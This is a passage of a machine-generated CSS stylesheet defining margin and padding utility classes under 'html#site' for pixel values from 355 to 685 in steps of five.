  html#site .ml355 {
    margin-left: 355px; }
  html#site .p355 {
    padding: 355px; }
  html#site .pt355 {
    padding-top: 355px; }
  html#site .pr355 {
    padding-right: 355px; }
  html#site .pb355 {
    padding-bottom: 355px; }
  html#site .pl355 {
    padding-left: 355px; }
  html#site .m360 {
    margin: 360px; }
  html#site .mt360 {
    margin-top: 360px; }
  html#site .mr360 {
    margin-right: 360px; }
  html#site .mb360 {
    margin-bottom: 360px; }
  html#site .ml360 {
    margin-left: 360px; }
  html#site .p360 {
    padding: 360px; }
  html#site .pt360 {
    padding-top: 360px; }
  html#site .pr360 {
    padding-right: 360px; }
  html#site .pb360 {
    padding-bottom: 360px; }
  html#site .pl360 {
    padding-left: 360px; }
  html#site .m365 {
    margin: 365px; }
  html#site .mt365 {
    margin-top: 365px; }
  html#site .mr365 {
    margin-right: 365px; }
  html#site .mb365 {
    margin-bottom: 365px; }
  html#site .ml365 {
    margin-left: 365px; }
  html#site .p365 {
    padding: 365px; }
  html#site .pt365 {
    padding-top: 365px; }
  html#site .pr365 {
    padding-right: 365px; }
  html#site .pb365 {
    padding-bottom: 365px; }
  html#site .pl365 {
    padding-left: 365px; }
  html#site .m370 {
    margin: 370px; }
  html#site .mt370 {
    margin-top: 370px; }
  html#site .mr370 {
    margin-right: 370px; }
  html#site .mb370 {
    margin-bottom: 370px; }
  html#site .ml370 {
    margin-left: 370px; }
  html#site .p370 {
    padding: 370px; }
  html#site .pt370 {
    padding-top: 370px; }
  html#site .pr370 {
    padding-right: 370px; }
  html#site .pb370 {
    padding-bottom: 370px; }
  html#site .pl370 {
    padding-left: 370px; }
  html#site .m375 {
    margin: 375px; }
  html#site .mt375 {
    margin-top: 375px; }
  html#site .mr375 {
    margin-right: 375px; }
  html#site .mb375 {
    margin-bottom: 375px; }
  html#site .ml375 {
    margin-left: 375px; }
  html#site .p375 {
    padding: 375px; }
  html#site .pt375 {
    padding-top: 375px; }
  html#site .pr375 {
    padding-right: 375px; }
  html#site .pb375 {
    padding-bottom: 375px; }
  html#site .pl375 {
    padding-left: 375px; }
  html#site .m380 {
    margin: 380px; }
  html#site .mt380 {
    margin-top: 380px; }
  html#site .mr380 {
    margin-right: 380px; }
  html#site .mb380 {
    margin-bottom: 380px; }
  html#site .ml380 {
    margin-left: 380px; }
  html#site .p380 {
    padding: 380px; }
  html#site .pt380 {
    padding-top: 380px; }
  html#site .pr380 {
    padding-right: 380px; }
  html#site .pb380 {
    padding-bottom: 380px; }
  html#site .pl380 {
    padding-left: 380px; }
  html#site .m385 {
    margin: 385px; }
  html#site .mt385 {
    margin-top: 385px; }
  html#site .mr385 {
    margin-right: 385px; }
  html#site .mb385 {
    margin-bottom: 385px; }
  html#site .ml385 {
    margin-left: 385px; }
  html#site .p385 {
    padding: 385px; }
  html#site .pt385 {
    padding-top: 385px; }
  html#site .pr385 {
    padding-right: 385px; }
  html#site .pb385 {
    padding-bottom: 385px; }
  html#site .pl385 {
    padding-left: 385px; }
  html#site .m390 {
    margin: 390px; }
  html#site .mt390 {
    margin-top: 390px; }
  html#site .mr390 {
    margin-right: 390px; }
  html#site .mb390 {
    margin-bottom: 390px; }
  html#site .ml390 {
    margin-left: 390px; }
  html#site .p390 {
    padding: 390px; }
  html#site .pt390 {
    padding-top: 390px; }
  html#site .pr390 {
    padding-right: 390px; }
  html#site .pb390 {
    padding-bottom: 390px; }
  html#site .pl390 {
    padding-left: 390px; }
  html#site .m395 {
    margin: 395px; }
  html#site .mt395 {
    margin-top: 395px; }
  html#site .mr395 {
    margin-right: 395px; }
  html#site .mb395 {
    margin-bottom: 395px; }
  html#site .ml395 {
    margin-left: 395px; }
  html#site .p395 {
    padding: 395px; }
  html#site .pt395 {
    padding-top: 395px; }
  html#site .pr395 {
    padding-right: 395px; }
  html#site .pb395 {
    padding-bottom: 395px; }
  html#site .pl395 {
    padding-left: 395px; }
  html#site .m400 {
    margin: 400px; }
  html#site .mt400 {
    margin-top: 400px; }
  html#site .mr400 {
    margin-right: 400px; }
  html#site .mb400 {
    margin-bottom: 400px; }
  html#site .ml400 {
    margin-left: 400px; }
  html#site .p400 {
    padding: 400px; }
  html#site .pt400 {
    padding-top: 400px; }
  html#site .pr400 {
    padding-right: 400px; }
  html#site .pb400 {
    padding-bottom: 400px; }
  html#site .pl400 {
    padding-left: 400px; }
  html#site .m405 {
    margin: 405px; }
  html#site .mt405 {
    margin-top: 405px; }
  html#site .mr405 {
    margin-right: 405px; }
  html#site .mb405 {
    margin-bottom: 405px; }
  html#site .ml405 {
    margin-left: 405px; }
  html#site .p405 {
    padding: 405px; }
  html#site .pt405 {
    padding-top: 405px; }
  html#site .pr405 {
    padding-right: 405px; }
  html#site .pb405 {
    padding-bottom: 405px; }
  html#site .pl405 {
    padding-left: 405px; }
  html#site .m410 {
    margin: 410px; }
  html#site .mt410 {
    margin-top: 410px; }
  html#site .mr410 {
    margin-right: 410px; }
  html#site .mb410 {
    margin-bottom: 410px; }
  html#site .ml410 {
    margin-left: 410px; }
  html#site .p410 {
    padding: 410px; }
  html#site .pt410 {
    padding-top: 410px; }
  html#site .pr410 {
    padding-right: 410px; }
  html#site .pb410 {
    padding-bottom: 410px; }
  html#site .pl410 {
    padding-left: 410px; }
  html#site .m415 {
    margin: 415px; }
  html#site .mt415 {
    margin-top: 415px; }
  html#site .mr415 {
    margin-right: 415px; }
  html#site .mb415 {
    margin-bottom: 415px; }
  html#site .ml415 {
    margin-left: 415px; }
  html#site .p415 {
    padding: 415px; }
  html#site .pt415 {
    padding-top: 415px; }
  html#site .pr415 {
    padding-right: 415px; }
  html#site .pb415 {
    padding-bottom: 415px; }
  html#site .pl415 {
    padding-left: 415px; }
  html#site .m420 {
    margin: 420px; }
  html#site .mt420 {
    margin-top: 420px; }
  html#site .mr420 {
    margin-right: 420px; }
  html#site .mb420 {
    margin-bottom: 420px; }
  html#site .ml420 {
    margin-left: 420px; }
  html#site .p420 {
    padding: 420px; }
  html#site .pt420 {
    padding-top: 420px; }
  html#site .pr420 {
    padding-right: 420px; }
  html#site .pb420 {
    padding-bottom: 420px; }
  html#site .pl420 {
    padding-left: 420px; }
  html#site .m425 {
    margin: 425px; }
  html#site .mt425 {
    margin-top: 425px; }
  html#site .mr425 {
    margin-right: 425px; }
  html#site .mb425 {
    margin-bottom: 425px; }
  html#site .ml425 {
    margin-left: 425px; }
  html#site .p425 {
    padding: 425px; }
  html#site .pt425 {
    padding-top: 425px; }
  html#site .pr425 {
    padding-right: 425px; }
  html#site .pb425 {
    padding-bottom: 425px; }
  html#site .pl425 {
    padding-left: 425px; }
  html#site .m430 {
    margin: 430px; }
  html#site .mt430 {
    margin-top: 430px; }
  html#site .mr430 {
    margin-right: 430px; }
  html#site .mb430 {
    margin-bottom: 430px; }
  html#site .ml430 {
    margin-left: 430px; }
  html#site .p430 {
    padding: 430px; }
  html#site .pt430 {
    padding-top: 430px; }
  html#site .pr430 {
    padding-right: 430px; }
  html#site .pb430 {
    padding-bottom: 430px; }
  html#site .pl430 {
    padding-left: 430px; }
  html#site .m435 {
    margin: 435px; }
  html#site .mt435 {
    margin-top: 435px; }
  html#site .mr435 {
    margin-right: 435px; }
  html#site .mb435 {
    margin-bottom: 435px; }
  html#site .ml435 {
    margin-left: 435px; }
  html#site .p435 {
    padding: 435px; }
  html#site .pt435 {
    padding-top: 435px; }
  html#site .pr435 {
    padding-right: 435px; }
  html#site .pb435 {
    padding-bottom: 435px; }
  html#site .pl435 {
    padding-left: 435px; }
  html#site .m440 {
    margin: 440px; }
  html#site .mt440 {
    margin-top: 440px; }
  html#site .mr440 {
    margin-right: 440px; }
  html#site .mb440 {
    margin-bottom: 440px; }
  html#site .ml440 {
    margin-left: 440px; }
  html#site .p440 {
    padding: 440px; }
  html#site .pt440 {
    padding-top: 440px; }
  html#site .pr440 {
    padding-right: 440px; }
  html#site .pb440 {
    padding-bottom: 440px; }
  html#site .pl440 {
    padding-left: 440px; }
  html#site .m445 {
    margin: 445px; }
  html#site .mt445 {
    margin-top: 445px; }
  html#site .mr445 {
    margin-right: 445px; }
  html#site .mb445 {
    margin-bottom: 445px; }
  html#site .ml445 {
    margin-left: 445px; }
  html#site .p445 {
    padding: 445px; }
  html#site .pt445 {
    padding-top: 445px; }
  html#site .pr445 {
    padding-right: 445px; }
  html#site .pb445 {
    padding-bottom: 445px; }
  html#site .pl445 {
    padding-left: 445px; }
  html#site .m450 {
    margin: 450px; }
  html#site .mt450 {
    margin-top: 450px; }
  html#site .mr450 {
    margin-right: 450px; }
  html#site .mb450 {
    margin-bottom: 450px; }
  html#site .ml450 {
    margin-left: 450px; }
  html#site .p450 {
    padding: 450px; }
  html#site .pt450 {
    padding-top: 450px; }
  html#site .pr450 {
    padding-right: 450px; }
  html#site .pb450 {
    padding-bottom: 450px; }
  html#site .pl450 {
    padding-left: 450px; }
  html#site .m455 {
    margin: 455px; }
  html#site .mt455 {
    margin-top: 455px; }
  html#site .mr455 {
    margin-right: 455px; }
  html#site .mb455 {
    margin-bottom: 455px; }
  html#site .ml455 {
    margin-left: 455px; }
  html#site .p455 {
    padding: 455px; }
  html#site .pt455 {
    padding-top: 455px; }
  html#site .pr455 {
    padding-right: 455px; }
  html#site .pb455 {
    padding-bottom: 455px; }
  html#site .pl455 {
    padding-left: 455px; }
  html#site .m460 {
    margin: 460px; }
  html#site .mt460 {
    margin-top: 460px; }
  html#site .mr460 {
    margin-right: 460px; }
  html#site .mb460 {
    margin-bottom: 460px; }
  html#site .ml460 {
    margin-left: 460px; }
  html#site .p460 {
    padding: 460px; }
  html#site .pt460 {
    padding-top: 460px; }
  html#site .pr460 {
    padding-right: 460px; }
  html#site .pb460 {
    padding-bottom: 460px; }
  html#site .pl460 {
    padding-left: 460px; }
  html#site .m465 {
    margin: 465px; }
  html#site .mt465 {
    margin-top: 465px; }
  html#site .mr465 {
    margin-right: 465px; }
  html#site .mb465 {
    margin-bottom: 465px; }
  html#site .ml465 {
    margin-left: 465px; }
  html#site .p465 {
    padding: 465px; }
  html#site .pt465 {
    padding-top: 465px; }
  html#site .pr465 {
    padding-right: 465px; }
  html#site .pb465 {
    padding-bottom: 465px; }
  html#site .pl465 {
    padding-left: 465px; }
  html#site .m470 {
    margin: 470px; }
  html#site .mt470 {
    margin-top: 470px; }
  html#site .mr470 {
    margin-right: 470px; }
  html#site .mb470 {
    margin-bottom: 470px; }
  html#site .ml470 {
    margin-left: 470px; }
  html#site .p470 {
    padding: 470px; }
  html#site .pt470 {
    padding-top: 470px; }
  html#site .pr470 {
    padding-right: 470px; }
  html#site .pb470 {
    padding-bottom: 470px; }
  html#site .pl470 {
    padding-left: 470px; }
  html#site .m475 {
    margin: 475px; }
  html#site .mt475 {
    margin-top: 475px; }
  html#site .mr475 {
    margin-right: 475px; }
  html#site .mb475 {
    margin-bottom: 475px; }
  html#site .ml475 {
    margin-left: 475px; }
  html#site .p475 {
    padding: 475px; }
  html#site .pt475 {
    padding-top: 475px; }
  html#site .pr475 {
    padding-right: 475px; }
  html#site .pb475 {
    padding-bottom: 475px; }
  html#site .pl475 {
    padding-left: 475px; }
  html#site .m480 {
    margin: 480px; }
  html#site .mt480 {
    margin-top: 480px; }
  html#site .mr480 {
    margin-right: 480px; }
  html#site .mb480 {
    margin-bottom: 480px; }
  html#site .ml480 {
    margin-left: 480px; }
  html#site .p480 {
    padding: 480px; }
  html#site .pt480 {
    padding-top: 480px; }
  html#site .pr480 {
    padding-right: 480px; }
  html#site .pb480 {
    padding-bottom: 480px; }
  html#site .pl480 {
    padding-left: 480px; }
  html#site .m485 {
    margin: 485px; }
  html#site .mt485 {
    margin-top: 485px; }
  html#site .mr485 {
    margin-right: 485px; }
  html#site .mb485 {
    margin-bottom: 485px; }
  html#site .ml485 {
    margin-left: 485px; }
  html#site .p485 {
    padding: 485px; }
  html#site .pt485 {
    padding-top: 485px; }
  html#site .pr485 {
    padding-right: 485px; }
  html#site .pb485 {
    padding-bottom: 485px; }
  html#site .pl485 {
    padding-left: 485px; }
  html#site .m490 {
    margin: 490px; }
  html#site .mt490 {
    margin-top: 490px; }
  html#site .mr490 {
    margin-right: 490px; }
  html#site .mb490 {
    margin-bottom: 490px; }
  html#site .ml490 {
    margin-left: 490px; }
  html#site .p490 {
    padding: 490px; }
  html#site .pt490 {
    padding-top: 490px; }
  html#site .pr490 {
    padding-right: 490px; }
  html#site .pb490 {
    padding-bottom: 490px; }
  html#site .pl490 {
    padding-left: 490px; }
  html#site .m495 {
    margin: 495px; }
  html#site .mt495 {
    margin-top: 495px; }
  html#site .mr495 {
    margin-right: 495px; }
  html#site .mb495 {
    margin-bottom: 495px; }
  html#site .ml495 {
    margin-left: 495px; }
  html#site .p495 {
    padding: 495px; }
  html#site .pt495 {
    padding-top: 495px; }
  html#site .pr495 {
    padding-right: 495px; }
  html#site .pb495 {
    padding-bottom: 495px; }
  html#site .pl495 {
    padding-left: 495px; }
  html#site .m500 {
    margin: 500px; }
  html#site .mt500 {
    margin-top: 500px; }
  html#site .mr500 {
    margin-right: 500px; }
  html#site .mb500 {
    margin-bottom: 500px; }
  html#site .ml500 {
    margin-left: 500px; }
  html#site .p500 {
    padding: 500px; }
  html#site .pt500 {
    padding-top: 500px; }
  html#site .pr500 {
    padding-right: 500px; }
  html#site .pb500 {
    padding-bottom: 500px; }
  html#site .pl500 {
    padding-left: 500px; }
  html#site .m505 {
    margin: 505px; }
  html#site .mt505 {
    margin-top: 505px; }
  html#site .mr505 {
    margin-right: 505px; }
  html#site .mb505 {
    margin-bottom: 505px; }
  html#site .ml505 {
    margin-left: 505px; }
  html#site .p505 {
    padding: 505px; }
  html#site .pt505 {
    padding-top: 505px; }
  html#site .pr505 {
    padding-right: 505px; }
  html#site .pb505 {
    padding-bottom: 505px; }
  html#site .pl505 {
    padding-left: 505px; }
  html#site .m510 {
    margin: 510px; }
  html#site .mt510 {
    margin-top: 510px; }
  html#site .mr510 {
    margin-right: 510px; }
  html#site .mb510 {
    margin-bottom: 510px; }
  html#site .ml510 {
    margin-left: 510px; }
  html#site .p510 {
    padding: 510px; }
  html#site .pt510 {
    padding-top: 510px; }
  html#site .pr510 {
    padding-right: 510px; }
  html#site .pb510 {
    padding-bottom: 510px; }
  html#site .pl510 {
    padding-left: 510px; }
  html#site .m515 {
    margin: 515px; }
  html#site .mt515 {
    margin-top: 515px; }
  html#site .mr515 {
    margin-right: 515px; }
  html#site .mb515 {
    margin-bottom: 515px; }
  html#site .ml515 {
    margin-left: 515px; }
  html#site .p515 {
    padding: 515px; }
  html#site .pt515 {
    padding-top: 515px; }
  html#site .pr515 {
    padding-right: 515px; }
  html#site .pb515 {
    padding-bottom: 515px; }
  html#site .pl515 {
    padding-left: 515px; }
  html#site .m520 {
    margin: 520px; }
  html#site .mt520 {
    margin-top: 520px; }
  html#site .mr520 {
    margin-right: 520px; }
  html#site .mb520 {
    margin-bottom: 520px; }
  html#site .ml520 {
    margin-left: 520px; }
  html#site .p520 {
    padding: 520px; }
  html#site .pt520 {
    padding-top: 520px; }
  html#site .pr520 {
    padding-right: 520px; }
  html#site .pb520 {
    padding-bottom: 520px; }
  html#site .pl520 {
    padding-left: 520px; }
  html#site .m525 {
    margin: 525px; }
  html#site .mt525 {
    margin-top: 525px; }
  html#site .mr525 {
    margin-right: 525px; }
  html#site .mb525 {
    margin-bottom: 525px; }
  html#site .ml525 {
    margin-left: 525px; }
  html#site .p525 {
    padding: 525px; }
  html#site .pt525 {
    padding-top: 525px; }
  html#site .pr525 {
    padding-right: 525px; }
  html#site .pb525 {
    padding-bottom: 525px; }
  html#site .pl525 {
    padding-left: 525px; }
  html#site .m530 {
    margin: 530px; }
  html#site .mt530 {
    margin-top: 530px; }
  html#site .mr530 {
    margin-right: 530px; }
  html#site .mb530 {
    margin-bottom: 530px; }
  html#site .ml530 {
    margin-left: 530px; }
  html#site .p530 {
    padding: 530px; }
  html#site .pt530 {
    padding-top: 530px; }
  html#site .pr530 {
    padding-right: 530px; }
  html#site .pb530 {
    padding-bottom: 530px; }
  html#site .pl530 {
    padding-left: 530px; }
  html#site .m535 {
    margin: 535px; }
  html#site .mt535 {
    margin-top: 535px; }
  html#site .mr535 {
    margin-right: 535px; }
  html#site .mb535 {
    margin-bottom: 535px; }
  html#site .ml535 {
    margin-left: 535px; }
  html#site .p535 {
    padding: 535px; }
  html#site .pt535 {
    padding-top: 535px; }
  html#site .pr535 {
    padding-right: 535px; }
  html#site .pb535 {
    padding-bottom: 535px; }
  html#site .pl535 {
    padding-left: 535px; }
  html#site .m540 {
    margin: 540px; }
  html#site .mt540 {
    margin-top: 540px; }
  html#site .mr540 {
    margin-right: 540px; }
  html#site .mb540 {
    margin-bottom: 540px; }
  html#site .ml540 {
    margin-left: 540px; }
  html#site .p540 {
    padding: 540px; }
  html#site .pt540 {
    padding-top: 540px; }
  html#site .pr540 {
    padding-right: 540px; }
  html#site .pb540 {
    padding-bottom: 540px; }
  html#site .pl540 {
    padding-left: 540px; }
  html#site .m545 {
    margin: 545px; }
  html#site .mt545 {
    margin-top: 545px; }
  html#site .mr545 {
    margin-right: 545px; }
  html#site .mb545 {
    margin-bottom: 545px; }
  html#site .ml545 {
    margin-left: 545px; }
  html#site .p545 {
    padding: 545px; }
  html#site .pt545 {
    padding-top: 545px; }
  html#site .pr545 {
    padding-right: 545px; }
  html#site .pb545 {
    padding-bottom: 545px; }
  html#site .pl545 {
    padding-left: 545px; }
  html#site .m550 {
    margin: 550px; }
  html#site .mt550 {
    margin-top: 550px; }
  html#site .mr550 {
    margin-right: 550px; }
  html#site .mb550 {
    margin-bottom: 550px; }
  html#site .ml550 {
    margin-left: 550px; }
  html#site .p550 {
    padding: 550px; }
  html#site .pt550 {
    padding-top: 550px; }
  html#site .pr550 {
    padding-right: 550px; }
  html#site .pb550 {
    padding-bottom: 550px; }
  html#site .pl550 {
    padding-left: 550px; }
  html#site .m555 {
    margin: 555px; }
  html#site .mt555 {
    margin-top: 555px; }
  html#site .mr555 {
    margin-right: 555px; }
  html#site .mb555 {
    margin-bottom: 555px; }
  html#site .ml555 {
    margin-left: 555px; }
  html#site .p555 {
    padding: 555px; }
  html#site .pt555 {
    padding-top: 555px; }
  html#site .pr555 {
    padding-right: 555px; }
  html#site .pb555 {
    padding-bottom: 555px; }
  html#site .pl555 {
    padding-left: 555px; }
  html#site .m560 {
    margin: 560px; }
  html#site .mt560 {
    margin-top: 560px; }
  html#site .mr560 {
    margin-right: 560px; }
  html#site .mb560 {
    margin-bottom: 560px; }
  html#site .ml560 {
    margin-left: 560px; }
  html#site .p560 {
    padding: 560px; }
  html#site .pt560 {
    padding-top: 560px; }
  html#site .pr560 {
    padding-right: 560px; }
  html#site .pb560 {
    padding-bottom: 560px; }
  html#site .pl560 {
    padding-left: 560px; }
  html#site .m565 {
    margin: 565px; }
  html#site .mt565 {
    margin-top: 565px; }
  html#site .mr565 {
    margin-right: 565px; }
  html#site .mb565 {
    margin-bottom: 565px; }
  html#site .ml565 {
    margin-left: 565px; }
  html#site .p565 {
    padding: 565px; }
  html#site .pt565 {
    padding-top: 565px; }
  html#site .pr565 {
    padding-right: 565px; }
  html#site .pb565 {
    padding-bottom: 565px; }
  html#site .pl565 {
    padding-left: 565px; }
  html#site .m570 {
    margin: 570px; }
  html#site .mt570 {
    margin-top: 570px; }
  html#site .mr570 {
    margin-right: 570px; }
  html#site .mb570 {
    margin-bottom: 570px; }
  html#site .ml570 {
    margin-left: 570px; }
  html#site .p570 {
    padding: 570px; }
  html#site .pt570 {
    padding-top: 570px; }
  html#site .pr570 {
    padding-right: 570px; }
  html#site .pb570 {
    padding-bottom: 570px; }
  html#site .pl570 {
    padding-left: 570px; }
  html#site .m575 {
    margin: 575px; }
  html#site .mt575 {
    margin-top: 575px; }
  html#site .mr575 {
    margin-right: 575px; }
  html#site .mb575 {
    margin-bottom: 575px; }
  html#site .ml575 {
    margin-left: 575px; }
  html#site .p575 {
    padding: 575px; }
  html#site .pt575 {
    padding-top: 575px; }
  html#site .pr575 {
    padding-right: 575px; }
  html#site .pb575 {
    padding-bottom: 575px; }
  html#site .pl575 {
    padding-left: 575px; }
  html#site .m580 {
    margin: 580px; }
  html#site .mt580 {
    margin-top: 580px; }
  html#site .mr580 {
    margin-right: 580px; }
  html#site .mb580 {
    margin-bottom: 580px; }
  html#site .ml580 {
    margin-left: 580px; }
  html#site .p580 {
    padding: 580px; }
  html#site .pt580 {
    padding-top: 580px; }
  html#site .pr580 {
    padding-right: 580px; }
  html#site .pb580 {
    padding-bottom: 580px; }
  html#site .pl580 {
    padding-left: 580px; }
  html#site .m585 {
    margin: 585px; }
  html#site .mt585 {
    margin-top: 585px; }
  html#site .mr585 {
    margin-right: 585px; }
  html#site .mb585 {
    margin-bottom: 585px; }
  html#site .ml585 {
    margin-left: 585px; }
  html#site .p585 {
    padding: 585px; }
  html#site .pt585 {
    padding-top: 585px; }
  html#site .pr585 {
    padding-right: 585px; }
  html#site .pb585 {
    padding-bottom: 585px; }
  html#site .pl585 {
    padding-left: 585px; }
  html#site .m590 {
    margin: 590px; }
  html#site .mt590 {
    margin-top: 590px; }
  html#site .mr590 {
    margin-right: 590px; }
  html#site .mb590 {
    margin-bottom: 590px; }
  html#site .ml590 {
    margin-left: 590px; }
  html#site .p590 {
    padding: 590px; }
  html#site .pt590 {
    padding-top: 590px; }
  html#site .pr590 {
    padding-right: 590px; }
  html#site .pb590 {
    padding-bottom: 590px; }
  html#site .pl590 {
    padding-left: 590px; }
  html#site .m595 {
    margin: 595px; }
  html#site .mt595 {
    margin-top: 595px; }
  html#site .mr595 {
    margin-right: 595px; }
  html#site .mb595 {
    margin-bottom: 595px; }
  html#site .ml595 {
    margin-left: 595px; }
  html#site .p595 {
    padding: 595px; }
  html#site .pt595 {
    padding-top: 595px; }
  html#site .pr595 {
    padding-right: 595px; }
  html#site .pb595 {
    padding-bottom: 595px; }
  html#site .pl595 {
    padding-left: 595px; }
  html#site .m600 {
    margin: 600px; }
  html#site .mt600 {
    margin-top: 600px; }
  html#site .mr600 {
    margin-right: 600px; }
  html#site .mb600 {
    margin-bottom: 600px; }
  html#site .ml600 {
    margin-left: 600px; }
  html#site .p600 {
    padding: 600px; }
  html#site .pt600 {
    padding-top: 600px; }
  html#site .pr600 {
    padding-right: 600px; }
  html#site .pb600 {
    padding-bottom: 600px; }
  html#site .pl600 {
    padding-left: 600px; }
  html#site .m605 {
    margin: 605px; }
  html#site .mt605 {
    margin-top: 605px; }
  html#site .mr605 {
    margin-right: 605px; }
  html#site .mb605 {
    margin-bottom: 605px; }
  html#site .ml605 {
    margin-left: 605px; }
  html#site .p605 {
    padding: 605px; }
  html#site .pt605 {
    padding-top: 605px; }
  html#site .pr605 {
    padding-right: 605px; }
  html#site .pb605 {
    padding-bottom: 605px; }
  html#site .pl605 {
    padding-left: 605px; }
  html#site .m610 {
    margin: 610px; }
  html#site .mt610 {
    margin-top: 610px; }
  html#site .mr610 {
    margin-right: 610px; }
  html#site .mb610 {
    margin-bottom: 610px; }
  html#site .ml610 {
    margin-left: 610px; }
  html#site .p610 {
    padding: 610px; }
  html#site .pt610 {
    padding-top: 610px; }
  html#site .pr610 {
    padding-right: 610px; }
  html#site .pb610 {
    padding-bottom: 610px; }
  html#site .pl610 {
    padding-left: 610px; }
  html#site .m615 {
    margin: 615px; }
  html#site .mt615 {
    margin-top: 615px; }
  html#site .mr615 {
    margin-right: 615px; }
  html#site .mb615 {
    margin-bottom: 615px; }
  html#site .ml615 {
    margin-left: 615px; }
  html#site .p615 {
    padding: 615px; }
  html#site .pt615 {
    padding-top: 615px; }
  html#site .pr615 {
    padding-right: 615px; }
  html#site .pb615 {
    padding-bottom: 615px; }
  html#site .pl615 {
    padding-left: 615px; }
  html#site .m620 {
    margin: 620px; }
  html#site .mt620 {
    margin-top: 620px; }
  html#site .mr620 {
    margin-right: 620px; }
  html#site .mb620 {
    margin-bottom: 620px; }
  html#site .ml620 {
    margin-left: 620px; }
  html#site .p620 {
    padding: 620px; }
  html#site .pt620 {
    padding-top: 620px; }
  html#site .pr620 {
    padding-right: 620px; }
  html#site .pb620 {
    padding-bottom: 620px; }
  html#site .pl620 {
    padding-left: 620px; }
  html#site .m625 {
    margin: 625px; }
  html#site .mt625 {
    margin-top: 625px; }
  html#site .mr625 {
    margin-right: 625px; }
  html#site .mb625 {
    margin-bottom: 625px; }
  html#site .ml625 {
    margin-left: 625px; }
  html#site .p625 {
    padding: 625px; }
  html#site .pt625 {
    padding-top: 625px; }
  html#site .pr625 {
    padding-right: 625px; }
  html#site .pb625 {
    padding-bottom: 625px; }
  html#site .pl625 {
    padding-left: 625px; }
  html#site .m630 {
    margin: 630px; }
  html#site .mt630 {
    margin-top: 630px; }
  html#site .mr630 {
    margin-right: 630px; }
  html#site .mb630 {
    margin-bottom: 630px; }
  html#site .ml630 {
    margin-left: 630px; }
  html#site .p630 {
    padding: 630px; }
  html#site .pt630 {
    padding-top: 630px; }
  html#site .pr630 {
    padding-right: 630px; }
  html#site .pb630 {
    padding-bottom: 630px; }
  html#site .pl630 {
    padding-left: 630px; }
  html#site .m635 {
    margin: 635px; }
  html#site .mt635 {
    margin-top: 635px; }
  html#site .mr635 {
    margin-right: 635px; }
  html#site .mb635 {
    margin-bottom: 635px; }
  html#site .ml635 {
    margin-left: 635px; }
  html#site .p635 {
    padding: 635px; }
  html#site .pt635 {
    padding-top: 635px; }
  html#site .pr635 {
    padding-right: 635px; }
  html#site .pb635 {
    padding-bottom: 635px; }
  html#site .pl635 {
    padding-left: 635px; }
  html#site .m640 {
    margin: 640px; }
  html#site .mt640 {
    margin-top: 640px; }
  html#site .mr640 {
    margin-right: 640px; }
  html#site .mb640 {
    margin-bottom: 640px; }
  html#site .ml640 {
    margin-left: 640px; }
  html#site .p640 {
    padding: 640px; }
  html#site .pt640 {
    padding-top: 640px; }
  html#site .pr640 {
    padding-right: 640px; }
  html#site .pb640 {
    padding-bottom: 640px; }
  html#site .pl640 {
    padding-left: 640px; }
  html#site .m645 {
    margin: 645px; }
  html#site .mt645 {
    margin-top: 645px; }
  html#site .mr645 {
    margin-right: 645px; }
  html#site .mb645 {
    margin-bottom: 645px; }
  html#site .ml645 {
    margin-left: 645px; }
  html#site .p645 {
    padding: 645px; }
  html#site .pt645 {
    padding-top: 645px; }
  html#site .pr645 {
    padding-right: 645px; }
  html#site .pb645 {
    padding-bottom: 645px; }
  html#site .pl645 {
    padding-left: 645px; }
  html#site .m650 {
    margin: 650px; }
  html#site .mt650 {
    margin-top: 650px; }
  html#site .mr650 {
    margin-right: 650px; }
  html#site .mb650 {
    margin-bottom: 650px; }
  html#site .ml650 {
    margin-left: 650px; }
  html#site .p650 {
    padding: 650px; }
  html#site .pt650 {
    padding-top: 650px; }
  html#site .pr650 {
    padding-right: 650px; }
  html#site .pb650 {
    padding-bottom: 650px; }
  html#site .pl650 {
    padding-left: 650px; }
  html#site .m655 {
    margin: 655px; }
  html#site .mt655 {
    margin-top: 655px; }
  html#site .mr655 {
    margin-right: 655px; }
  html#site .mb655 {
    margin-bottom: 655px; }
  html#site .ml655 {
    margin-left: 655px; }
  html#site .p655 {
    padding: 655px; }
  html#site .pt655 {
    padding-top: 655px; }
  html#site .pr655 {
    padding-right: 655px; }
  html#site .pb655 {
    padding-bottom: 655px; }
  html#site .pl655 {
    padding-left: 655px; }
  html#site .m660 {
    margin: 660px; }
  html#site .mt660 {
    margin-top: 660px; }
  html#site .mr660 {
    margin-right: 660px; }
  html#site .mb660 {
    margin-bottom: 660px; }
  html#site .ml660 {
    margin-left: 660px; }
  html#site .p660 {
    padding: 660px; }
  html#site .pt660 {
    padding-top: 660px; }
  html#site .pr660 {
    padding-right: 660px; }
  html#site .pb660 {
    padding-bottom: 660px; }
  html#site .pl660 {
    padding-left: 660px; }
  html#site .m665 {
    margin: 665px; }
  html#site .mt665 {
    margin-top: 665px; }
  html#site .mr665 {
    margin-right: 665px; }
  html#site .mb665 {
    margin-bottom: 665px; }
  html#site .ml665 {
    margin-left: 665px; }
  html#site .p665 {
    padding: 665px; }
  html#site .pt665 {
    padding-top: 665px; }
  html#site .pr665 {
    padding-right: 665px; }
  html#site .pb665 {
    padding-bottom: 665px; }
  html#site .pl665 {
    padding-left: 665px; }
  html#site .m670 {
    margin: 670px; }
  html#site .mt670 {
    margin-top: 670px; }
  html#site .mr670 {
    margin-right: 670px; }
  html#site .mb670 {
    margin-bottom: 670px; }
  html#site .ml670 {
    margin-left: 670px; }
  html#site .p670 {
    padding: 670px; }
  html#site .pt670 {
    padding-top: 670px; }
  html#site .pr670 {
    padding-right: 670px; }
  html#site .pb670 {
    padding-bottom: 670px; }
  html#site .pl670 {
    padding-left: 670px; }
  html#site .m675 {
    margin: 675px; }
  html#site .mt675 {
    margin-top: 675px; }
  html#site .mr675 {
    margin-right: 675px; }
  html#site .mb675 {
    margin-bottom: 675px; }
  html#site .ml675 {
    margin-left: 675px; }
  html#site .p675 {
    padding: 675px; }
  html#site .pt675 {
    padding-top: 675px; }
  html#site .pr675 {
    padding-right: 675px; }
  html#site .pb675 {
    padding-bottom: 675px; }
  html#site .pl675 {
    padding-left: 675px; }
  html#site .m680 {
    margin: 680px; }
  html#site .mt680 {
    margin-top: 680px; }
  html#site .mr680 {
    margin-right: 680px; }
  html#site .mb680 {
    margin-bottom: 680px; }
  html#site .ml680 {
    margin-left: 680px; }
  html#site .p680 {
    padding: 680px; }
  html#site .pt680 {
    padding-top: 680px; }
  html#site .pr680 {
    padding-right: 680px; }
  html#site .pb680 {
    padding-bottom: 680px; }
  html#site .pl680 {
    padding-left: 680px; }
  html#site .m685 {
    margin: 685px; }
  html#site .mt685 {
    margin-top: 685px; }
